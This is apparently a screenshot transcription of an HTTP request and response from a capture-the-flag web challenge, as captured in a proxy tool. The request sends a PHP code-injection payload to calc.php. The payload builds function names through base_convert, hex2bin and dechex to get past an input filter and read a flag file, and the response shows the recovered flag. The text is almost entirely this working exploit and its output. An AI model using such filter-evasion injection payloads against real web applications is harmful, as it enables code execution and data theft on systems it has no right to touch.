 Raw Params Headers Hex
GET /calc.php?+num=base_convert(2146934604002,10,36)(hex2bin(dechex(47)).(f1agg)) HTTP/1.1
Host: node2.buuoj.cn.wetolink.com:28607
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 16 Oct 2019 04:59:35 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 45
Connection: close
Content-Type: text/html; charset=UTF-8
flag{494c74fd-265f-4a16-836f-0869b5deb2e4}
43